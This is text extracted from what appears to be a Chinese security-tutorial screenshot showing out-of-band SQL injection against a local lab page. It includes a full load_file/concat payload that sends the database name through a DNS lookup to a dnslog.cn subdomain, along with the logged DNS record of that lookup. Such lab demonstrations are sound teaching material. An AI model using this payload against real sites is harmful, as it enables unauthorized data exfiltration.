 Get SubDomain Refresh Record
tlqex2.dnslog.cn
database
DNS Query Record IP Address Created Time
demo01.tlqex2.dnslog.cn 123.139.211.122 2025-02-24 22:09:53
不安全 192.168.3.11:82/new.php?id=1%20and%20load_file(concat("\\\\",database(),... 点此搜索
www 引擎 xiaodi ctf 云安全 src scan md5 source ping java代审 技术文章 - 先知社区 学习平台
select * from news where id=1 and load_file(concat("\\\\",database(),".tlqex2.dnslog.cn\\asdt"))
首页 新闻 留言